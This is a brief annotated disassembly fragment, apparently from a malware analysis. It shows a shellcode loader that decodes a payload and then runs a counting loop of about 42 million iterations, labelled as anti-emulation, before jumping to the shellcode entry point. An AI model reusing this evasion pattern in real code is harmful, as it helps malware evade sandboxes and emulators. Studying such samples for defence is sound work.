 0040647f e820f3ffff call decode
00406484 33c9 xor ecx, ecx {0x0} // Clear counter
00406486 81f90e770000 cmp ecx, 0x770e
0040648c 7505 jne 0x406493
0040648e e81bf4ffff call shift_shellcode_oep
00406493 41 inc ecx
00406494 // Anti-emulation: loop count 42383741
00406494 81f97db98602 cmp ecx, 0x286b97d
0040649a 7cea jl 0x406486